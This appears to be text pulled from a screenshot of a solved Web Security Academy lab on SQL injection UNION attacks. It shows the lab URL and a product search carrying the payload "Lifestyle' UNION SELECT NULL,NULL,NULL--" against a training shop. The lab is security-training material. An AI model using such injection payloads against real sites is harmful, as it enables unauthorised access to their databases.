 https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+NULL,NULL,NULL--
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games
Safety First $61.92 View details
The Splash $2.60 View details
The Trapster $38.10 View details
Mood Enhancer $7.05 View details